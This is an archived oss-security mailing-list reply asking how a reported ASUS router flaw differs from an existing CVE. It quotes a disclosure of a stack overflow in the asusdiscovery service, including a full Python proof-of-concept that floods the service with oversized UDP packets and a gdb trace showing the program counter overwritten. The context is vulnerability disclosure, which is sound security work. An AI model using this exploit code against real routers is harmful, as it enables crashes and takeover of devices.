

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.openwall.com/lists/oss-security/2017/07/13/18
body_size: 4710
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - Re: CVE-IDs request for ASUS wiress router Remote
 Command/Code Execution Vulnerability</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="17">[&lt;prev]</a> <a href="19">[next&gt;]</a> <a href="1">[&lt;thread-prev]</a> <a href="../../../2017/07/14/2">[thread-next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;3ad6bf17-b508-db0f-4294-e13a094d9226&#64;trylinux.us&gt;
Date: Thu, 13 Jul 2017 11:39:01 -0700
From: Zach W &lt;kestrel&#64;...linux.us&gt;
To: oss-security&#64;...ts.openwall.com, varsleak &lt;varsleak&#64;...il.com&gt;
Subject: Re: CVE-IDs request for ASUS wiress router Remote
 Command/Code Execution Vulnerability

How is this different from CVE-2017-6548?

Zach W.


On 7/12/17 7:57 PM, varsleak wrote:
&gt; Hello, I review the source of asuswrt-merlin and found a Remote
&gt; Command/Code Execution, the detail as follows:
&gt;
&gt;
&gt; 1. Vulnerability Details
&gt;      Affected Vendor:RT-AC5300,RT_AC1900P,RT-AC68U,RT-AC68P,RT-AC88U,
&gt;      RT-AC66U,RT-AC66U_B1,RT-AC58U,RT-AC56U,RT-AC55U,RT-AC52U,RT-AC51U,
&gt;      RT-N18U,RT-N66U,RT-N56U,RT-AC3200,RT-AC3100,RT_AC1200GU,
&gt;      RT_AC1200G,RT-AC1200,RT-AC53,RT-N12HP,RT-N12HP_B1,RT-N12D1,
&gt;      RT-N12+,RT_N12+_PRO,RT-N16,RT-N300
&gt;      and Asuswrt-Merlin(<a href="https://github.com/RMerl/asuswrt-merlin" rel="nofollow">https://github.com/RMerl/asuswrt-merlin</a>)
&gt;      Affected Product: ASUS Wiress Router
&gt;      Affected Version:  all the latest firmware
&gt;      Platform: router
&gt;      Impact: Remote Command/Code Execution
&gt;      Attack vector: asusdiscorvery service
&gt;
&gt; 2. Vulnerability Description
&gt;      When an ASUS router discovers another router device,
&gt;      it does not buffer the size of all discovered devices
&gt;      when it is added to the device list to cause a stack overflow,
&gt;      resulting in a remote code/command execution vulnerability.
&gt;      The vulnerability code is as follows:
&gt;
&gt; <a href="https://github.com/RMerl/asuswrt-merlin/blob/master/release/src/router/networkmap/ASUS_Discovery.c#L184-L202" rel="nofollow">https://github.com/RMerl/asuswrt-merlin/blob/master/release/src/router/networkmap/ASUS_Discovery.c#L184-L202</a>
&gt;
&gt; 3. PoC:
&gt; &lt;&lt;&lt;EOF
&gt; # coding=utf-8
&gt;
&gt; import time
&gt; import socket
&gt; import sys
&gt; import os
&gt; import threading
&gt; import struct
&gt; import random
&gt; import time
&gt; ''' Please run PoC first, and it must run on windows '''
&gt; class ASUSDiscoveryBufferOverflow:
&gt; 	""" set remote host and remote port to use exp """
&gt; 	def __init__(self, RHOST, RPORT, LHOST):
&gt; 		self.RHOST = RHOST
&gt; 		self.RPORT = RPORT
&gt; 		self.LHOST = LHOST
&gt; 	
&gt; 	def exploit(self):
&gt; 		""" execute exploit """
&gt; 		self.searchDevice()
&gt; 		self.sentShellCode()
&gt; 		
&gt; 	def searchDevice(self, socket_prot = socket.IPPROTO_UDP):
&gt; 		""" search ASUS Discovery packet """
&gt; 		print("    [-] try to search ASUS Discovery packet")
&gt; 		while(True):
&gt; 			sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_prot)
&gt; 			sniffer.bind((self.LHOST, 0))
&gt; 			sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
&gt; 			if os.name == 'nt':
&gt; 				sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
&gt;
&gt; 			pkt, hosts = sniffer.recvfrom(65565)
&gt; 			
&gt; 			if self.RHOST == hosts[0] and '\x11' == pkt[9]:
&gt; 				if (pkt[28] == '\x0C' and
&gt; 				pkt[29] == '\x15' and
&gt; 				pkt[30] == '\x1F' ):
&gt; 					print("    [+] bingo!")
&gt; 					break
&gt;
&gt; 	def sentShellCode(self):
&gt; 		s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
&gt; 		
&gt; 		for i in range(15):
&gt; 			s.sendto(self.makeShellCode(), (self.RHOST, self.RPORT))
&gt; 			print(" [-] sent %d cycle" % (i + 1))
&gt; 			time.sleep(0.2)
&gt; 	
&gt; 	def generatingRandomMacAddr(self):
&gt; 		tmp1 = random.randint(0, 0xff)
&gt; 		tmp2 = random.randint(0, 0xff)
&gt; 		tmp3 = random.randint(0, 0xff)
&gt; 		tmp4 = random.randint(0, 0xff)
&gt; 		tmp5 = random.randint(0, 0xff)
&gt; 		tmp6 = random.randint(0, 0xff)
&gt; 		return struct.pack('6B', \
&gt; 			tmp1, tmp2, tmp3, tmp4, tmp5, tmp6)
&gt; 			
&gt; 	def makeShellCode(self):	
&gt; 		shellcode = "\x0c\x16\x1f\x00" # HEADER [ PLEASE NOT MODIFY ]
&gt; 		shellcode += (128 * b'A') # PKT_GET_INFO.PrinterInfo
&gt; 		shellcode += (32 * b'A')  # PKT_GET_INFO.SSID
&gt; 		shellcode += (32 * b'A')  # PKT_GET_INFO.NetMask
&gt; 		shellcode += (32 * b'A')  # PKT_GET_INFO.ProductID
&gt; 		shellcode += (16 * b'A')  # PKT_GET_INFO.FirmwareVersion
&gt; 		shellcode += b'A'		 # PKT_GET_INFO.OperationMode
&gt; 		shellcode += self.generatingRandomMacAddr() # PKT_GET_INFO.MacAddress	
&gt; 		shellcode += (261 * b'A') #
&gt;
&gt; 		return shellcode
&gt; 		
&gt; def main():
&gt; 	poc = ASUSDiscoveryBufferOverflow('192.168.2.1', 9999, '127.0.0.1')
&gt; 	
&gt; 	print("[+] Try to use exploit ...")
&gt; 	
&gt; 	poc.exploit()
&gt; 	
&gt; 	print("[+] use exploit sucessful.")
&gt;
&gt; if __name__ == '__main__':
&gt; 	main()
&gt; EOF;
&gt;
&gt; 4. gdb trace
&gt; admin&#64;...N12HP_B1:/tmp/bin# gdb /usr/sbin/asusdiscovery
&gt;
&gt; GNU gdb 6.8
&gt; Copyright (C) 2008 Free Software Foundation, Inc.
&gt; License GPLv3+: GNU GPL version 3 or later
&gt; &lt;<a href="http://gnu.org/licenses/gpl.html" rel="nofollow">http://gnu.org/licenses/gpl.html</a>&gt;
&gt; This is free software: you are free to change and redistribute it.
&gt; There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
&gt; and "show warranty" for details.
&gt; This GDB was configured as "mipsel-linux"...
&gt; I'm sorry, Dave, I can't do that.  Symbol format `elf32-tradlittlemips'
&gt; unknown.
&gt; (gdb) r
&gt; Starting program: /usr/sbin/asusdiscovery
&gt;
&gt; Program received signal SIGSEGV, Segmentation fault.
&gt; 0x41414141 in ?? ()
&gt; (gdb) info r
&gt;           zero       at       v0       v1       a0       a1       a2
&gt;   a3
&gt;  R0   00000000 00000000 303e3134 00423a80 7fd650e8 00000001 00001000
&gt; 00423a80
&gt;             t0       t1       t2       t3       t4       t5       t6
&gt;   t7
&gt;  R8   00423000 00423000 00000581 3a31343a 41414141 2ab89124 41414141
&gt; 2ab0fe10
&gt;             s0       s1       s2       s3       s4       s5       s6
&gt;   s7
&gt;  R16  41414141 41414141 41414141 41414141 41414141 41414141 41414141
&gt; 41413e41
&gt;             t8       t9       k0       k1       gp       sp       s8
&gt;   ra
&gt;  R24  00000014 2ab6ad70 7fd65f66 00000000 0041c050 7fd65d30 41414141
&gt; 41414141
&gt;         status       lo       hi badvaddr    cause       pc
&gt;       01009c13 0000035d 00000070 41414140 00000008 41414141
&gt;           fcsr      fir  restart
&gt;       00000000 00000000 00000000
&gt;
&gt; As we have seen, the registers s0-s8,t4,t6,ra and pc are overwritten by
&gt; 0x41.
&gt;
&gt; Finally, with the ROP can lead to Remote Command Execution.
&gt;
&gt; 5. Discover
&gt;     varsleak of Sichuan Silent Information Technology Co., Ltd
&gt;     company website: <a href="http://www.silence.com.cn/" rel="nofollow">http://www.silence.com.cn/</a>


</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
